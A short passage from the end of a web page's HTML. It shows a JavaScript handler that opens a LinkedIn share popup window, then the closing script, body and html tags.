						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
</body>
</html>